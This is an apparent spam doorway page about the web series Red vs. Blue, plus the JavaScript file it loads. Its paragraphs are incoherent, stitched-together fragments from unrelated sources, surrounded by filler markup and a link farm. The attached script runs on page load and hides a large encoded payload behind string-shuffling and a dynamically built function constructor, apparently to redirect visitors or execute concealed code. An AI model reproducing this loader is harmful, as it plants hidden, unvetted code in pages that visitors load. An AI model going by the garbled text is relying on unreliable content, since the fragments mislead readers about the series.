

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/499.html
body_size: 4432
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/499.html" /><title>Rvb episode 1 season 1</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="obaldis"></div><div class="perconsba"></div><!-- anolow --><div class="metdedef"></div><div class="brazadbar" id="longmounback"></div><!-- cartipi --><div class="ifovly" id="chadlairia"></div><!-- grocbuytret --><div class="lighkacap"></div><!-- nutsareb --><div class="franbocpia" id="sabcompthorn"></div><!-- xenenan --><div class="mantworse"></div><div class="mirosins" id="istacvi"></div><!-- compwaded --><div class="kerhardda"></div><!-- stylfulsi --><!-- dempholen --><div class="tyloca" id="cajasla"></div><h1>Rvb episode 1 season 1</h1><div class="obaldis"></div><div class="perconsba"></div><!-- anolow --><div class="metdedef"></div><div class="brazadbar" id="longmounback"></div><!-- cartipi --><div class="ifovly" id="chadlairia"></div><!-- grocbuytret --><div class="lighkacap"></div><!-- nutsareb --><div class="franbocpia" id="sabcompthorn"></div><!-- xenenan --><div class="mantworse"></div><div class="mirosins" id="istacvi"></div><!-- compwaded --><div class="kerhardda"></div><!-- stylfulsi --><!-- dempholen --><div class="tyloca" id="cajasla"></div><p>History of rvb title screens strangerhood rendering errors rooster teeth forum history. Tvma 6min animation, action, adventure tv series 2003 episode guide. Im disappointed this whole season isnt this style, man i was. Unlike previous years, this season is a collection of short stories, written by various rooster teeth staff and other people who have worked with rooster teeth in the past, also shown in various different styles, ranging from machinima to animation, among others. Season 1 episode 5 rwby is a new animated series from rooster teeth, directed by monty oum. Blue, until the person typing his captions takes it in another direction. Each team occupies a small base in a box canyon known as blood gulch. Red vs blue is one of the first examples of machinima, let alone a weekly episodic story. All posts must be related to rvb, or at least mildly related to rvb. When you perform a scientific experiment, you want to hold as. Episode 20 of season 8 was one to both that season itself revelation and the general red vs. Season 1 episode 1 the debut episode of the new series rwby, created by monty oum. Thecoppersoulbox online media video games 1 day ago.</p> <p>Season 14 or rvb14 is the fourteenth main series of the popular web series. This remastered version looks and sounds great, much better than my og season 1 dvd. Im surprised not an overwhelming majority of people are loving the cartoon style. The story focuses on a group of four girls in their first year at a. Blue s1 e10 season 1, episode 10 a shadow of his former self red vs. Blue introduces the main characters, and poses the allimportant question, why are we here. Watch going rv episodes online season 1 2015 tv guide. Remember, every single event in red vs blue is them tugging on a pre. The season is the second and final of the project freelancer saga. Welcome to the rooster teeth animation youtube channel. Reconstruction is a machinima web series created by rooster teeth productions. On march 4, 2015, rooster teeth debuted a new youtube channel dedicated entirely to red vs.</p> <p>So the title of this dvd can be confusing, but its simply rvb season 1. This is to funny red vs blue season 1 episode 1 10 reaction duration. The first episode premiered on memorial day 2012 and the finale was released on november 5, 2012, a day before the release of halo 4. Season 1 episode 7 rwby is a new animated series from rooster teeth, directed by monty oum. Season 10 is a machinimaanimated web series created by rooster teeth productions. It will ring true for anyone who has ever had to train the new guy at work. Also, i dont really plan on having the freelancer react to the flashback bits of seasons 9 and 10. I get that rooster teeth probably wouldnt leave us on. The first episode of rvb season 14 is finally here for non. Although both teams generally dislike each other and have standing orders to defeat their. Season 17 episode 1 the reds and blues ruin the universe. Rooster teeth productions red vs blue the strangerhood panics 1 800 magic supreme surrender captain dynamic f. It is the third and final installment in the the shisno paradox story arc, which began with season 15, as well as a direct continuation of season 16. Episodes 21 and 22 of season 10 both function together as one for the project freelancer saga seasons 9 and 10.</p> <p>According to simmons gustavo sorola, one of the red team soldiers, each teams base exists only in response to the other teams base. Red vs blue the strangerhood panics 1 800 magic supreme surrender rooster teeth productions red vs blue the strangerhood panics 1 800 magic supreme surrender captain dynamic f. On january 15 2020, season 18 was confirmed to be in development with a brief 3 second clip being shown in a promo trailer for upcoming rooster teeth releases. I dont tbink the chorus trilogy was put on netflix until season. Blue s1 e7 season 1, episode 7 check out the treads on that tank red vs. Red vs blue, also known as rvb, is a roosterteeth science fiction comedy series created by rooster teeth productions. A season rvb without the reds and blues would be your ideal plot. I specifically remember being disappointed only the bgc were on netflix at first. Transcripts blood gulch chronicles season 1 rooster tooths.</p> <p>Luckily, rvb has a great first season and episode, and its also a great part of internet history. It was announced on april 4, 2008 with a trailer and. Youre telling me that the guy that should appear scared the living shit out of us shot a caboose and beat the hell out of the reds wasnt a guy at all that he was a chick and on top of that she was your ex girlfriend in a nutshell. The story focuses on a group of four girls in their first year at a legendary academy where they will learn to fight monsters. Music available on itunes and single this will be the day chapter 1. Yeah like they could redo the old episode 1 music video. The reds keep the blues pinned, blue teams rookie tests out the new tank. Apr 08, 2016 im finally starting the series that kicked off rooster teeths fame and success, red vs blue.</p> <p>History of rvb title screens strangerhood rendering errors rooster teeth forum history about our bbcode red vs blue quotes red vs blue son of a bitch. In the distant future, two groups of soldiers battle for control of the least desirable piece of. Blue on demand at netflix, vudu, fandangonow online. This includes both canon and noncanon episodes from the series, such as why are we here.</p> <p>Im loving the humor and characters so far, and i cant wait for character development and story. History of rvb title screens strangerhood rendering errors rooster teeth forum history about our bbcode. Thats what they were doing last week, thats what they were doing when you asked me five minutes ago. After the paradox destroys time, the reds and blues are forced to relive their pasts on loop while genkins tries to create more paradoxes to help chrovos escape her new confinement by donut. Blue, and premiered on the rooster teeth website on april 1, 2003. Jason weight returns to write the season, while machinimators josh ornelas and austin clark co. Blue premiered on april 1, 2003 on rooster teeths official website. Would be so good for halo to have a comedic cartoon by the rvb team. The blood gulch chronicles first aired on april 1, 2003. This red vs blue has all the great workings of a fine comedy and the roughnecking of the military. Blue, where the first twelve seasons were uploaded to between march 629 in anticipation for the release of the thirteenth season s premiere on april 1, 2015. This is very funny even if you do not play the game halo.</p> <p>Blue season 1 the inaugural season of the action comedy science fiction machinima web series red vs. First introduced are simmons and grif as they ponder why they are in blood gulch, with a brief oneliner about master chief. Season 1 episode 11 the campbell campers are forced to compete in the lake lilac camporee against their rival camps, the wood scouts and flower scouts. Rooster teeth, red vs blue, strangerhood and panics scripts and transcripts. The recollection series, with the death of the meta, the big bad of seasons 6, 7 and 8. The blood gulch chronicles began airing on january 3, 2004. The show was inspired by the military sciencefiction firstperson shooter series halo. Between deadly mercenaries, alien artifacts and old rivalries, our hapless heroes are in for the fight of their lives in the longest running scificomedy series in american history, red vs.</p> <p>Thats all they ever do, is just stand there and talk. In the distant future, two groups of soldiers battle for control of the least desirable piece of real estate in the known universe. Red vs blue bumper stickers red vs blue fanmade content panics supreme surrender captain dynamic. The season was first announced by writerdirector miles luna on february 3, 2014, and a teaser trailer was released on april 1, 2014, rooster teeth. The simtroopers of blood gulch have seen their fair share of insanity over the years, but theyve never faced anything quite like this. The story centers on two opposing teams of soldiers fighting a civil war in the middle of a desolate box canyon blood gulch in a parody of firstperson shooter fps games, military life, and science fiction films. Blue, often abbreviated as rvb, is a comic science fiction video web series created by rooster teeth productions and distributed through the internet and on dvd. Personally the episode became funnier for me due to the style, and i feel a cartoon style would be able to hit mainstream easier. Another early trailer, episode 0 only has a partial list of season 1 characters and features extensive. In march, johnas nicolosi announced the new arc story for season 16 which will focus the events after the last season with episodes reduced to 16 or 17 episodes and longer length episodes.</p> <p>Rooster teeth, red vs blue, strangerhood and panics scripts and. The first episode introduces five of the series main characters. Season 1, episode 5 the package is in the open red vs. The season introduces a new character, doc, and a new villain, omalley. The blues fake an attack on the reds in order to free tex and inadvertently get sarge shot in the head. Blue, often abbreviated as rvb, is an american comic science fiction web television series created by burnie burns with his production company rooster teeth. One question for every episode of rvb season 14 how much do you know about the. Press question mark to learn the rest of the keyboard shortcuts.</p> <p>Season, story arc, episodes, originally aired, game. The season continues where the previous left off, with tucker, grif, simmons, and caboose joining the new republic in order to rescue their friends. Captain flowers finds the last piece to his little operation and moves it to a a quiet little box canyon in the middle of nowhere. Still the coolest thing i own after all these years. Blue, season 1 episode 1, is available to watch and stream on rooster teeth. Originally, netflix only had season 1 5, until season finished. Mientras tanto videos especiales continuan saliendo en linea y las series. Im starting with season 1 because thats what makes the most sense to me. Church narrates the events of the first halo game, and explains that in between the first and second covenant invasions there was a civil war of red vs. It is a direct sequel to both the blood gulch chronicles and the miniseries recovery one as well as the first season to utilize the halo 3 engine.</p> <p>As the final installment in the critically acclaimed chorus trilogy, red vs. Read episode 1 from the story red vs blue season 1 by echofellsum sumnerd with 183 reads. I figure that that was a moment in their lives where everything really just went to shit, and that they wouldnt want to relive that. Oct 01, 2014 tvguide has every full episode so you can stayuptodate and watch your favorite show going rv anytime, anywhere. Blue s9 e15 season 9, episode 15 the sarcophagus red vs. The season consists of 19 episodes and concluded on september 28, 2003. I mean are we the product of some cosmic coincidence.</p> <p>It includes some extras like the psas and if you love red vs blue, then you probably have this dvd already, but if never watched rvb, you can just go on roosterteeths website and watch the videos. Who exactly do you think, you would punish with that. The season is set three months after the first season and continues the story of the soldiers in blood gulch. Blue centers on the red and blue teams, two groups of soldiers engaged in a civil war. Singularity is the seventeenth full season of red vs. Thankfully i can shelf that to preserve it now and just watch this on my xbox 360 through the amazon video app whenever i feel the need to revisit these classic characters. Midna1 endings season finale difmanm rvb onepic catfight fireemblem killbill kingsquest longhair rvb sailormoon shantae uzumaki wet mirrorsedge. For all concerned these are hilarious because its everyone you dont want on your team, but dont have a choice. Simmons and grif wax curious about their purpose in blood gulch under the watchful eyes of tucker and church. Blue tv series see the episodes list with schedule and episode summary. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film.</p><div class="obaldis"></div><div class="perconsba"></div><!-- anolow --><div class="metdedef"></div><a href="https://rgansiodide.web.app/477.html">477</a> <a href="https://rgansiodide.web.app/105.html">105</a> <a href="https://rgansiodide.web.app/7.html">7</a> <a href="https://rgansiodide.web.app/808.html">808</a> <a href="https://rgansiodide.web.app/949.html">949</a> <a href="https://rgansiodide.web.app/72.html">72</a> <a href="https://rgansiodide.web.app/1473.html">1473</a> <a href="https://rgansiodide.web.app/1341.html">1341</a> <a href="https://rgansiodide.web.app/35.html">35</a> <a href="https://rgansiodide.web.app/12.html">12</a> <a href="https://rgansiodide.web.app/1376.html">1376</a> <a href="https://rgansiodide.web.app/843.html">843</a> <a href="https://rgansiodide.web.app/1103.html">1103</a> <a href="https://rgansiodide.web.app/800.html">800</a> <a href="https://rgansiodide.web.app/501.html">501</a> <a href="https://rgansiodide.web.app/819.html">819</a> <a href="https://rgansiodide.web.app/638.html">638</a> <a href="https://rgansiodide.web.app/297.html">297</a> <a href="https://rgansiodide.web.app/1259.html">1259</a> <a href="https://rgansiodide.web.app/956.html">956</a> <a href="https://rgansiodide.web.app/1398.html">1398</a> <a href="https://rgansiodide.web.app/1252.html">1252</a> <a href="https://rgansiodide.web.app/157.html">157</a> <a href="https://rgansiodide.web.app/124.html">124</a> <a href="https://rgansiodide.web.app/310.html">310</a> <a href="https://rgansiodide.web.app/130.html">130</a> <a href="https://rgansiodide.web.app/1090.html">1090</a> <a href="https://rgansiodide.web.app/516.html">516</a> <a href="https://rgansiodide.web.app/1004.html">1004</a> <a href="https://rgansiodide.web.app/1370.html">1370</a> <a href="https://rgansiodide.web.app/1342.html">1342</a> <a href="https://rgansiodide.web.app/459.html">459</a> <a href="https://rgansiodide.web.app/379.html">379</a> <a href="https://rgansiodide.web.app/1502.html">1502</a> <a href="https://rgansiodide.web.app/1281.html">1281</a> <a href="https://rgansiodide.web.app/1155.html">1155</a> <a href="https://rgansiodide.web.app/1269.html">1269</a> <a href="https://jargomaco.web.app/442.html">442</a> <a href="https://nombbycompi.web.app/1499.html">1499</a> <a href="https://hotmaresand.web.app/528.html">528</a> <a href="https://wingcozofam.web.app/1333.html">1333</a> <a href="https://casleuplanan.web.app/205.html">205</a> <a href="https://lodinase.web.app/990.html">990</a> <a href="https://consmalute.web.app/1454.html">1454</a><div class="obaldis"></div><div class="perconsba"></div><!-- anolow --><div class="metdedef"></div><div class="brazadbar" id="longmounback"></div><!-- cartipi --><div class="ifovly" id="chadlairia"></div><!-- grocbuytret --><div class="lighkacap"></div><!-- nutsareb --><div class="franbocpia" id="sabcompthorn"></div><!-- xenenan --><div class="mantworse"></div><div class="mirosins" id="istacvi"></div><!-- compwaded --><div class="kerhardda"></div><!-- stylfulsi --><!-- dempholen --><div class="tyloca" id="cajasla"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rgansiodide.web.app/po3udvq0na.js
body_size: 2106
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()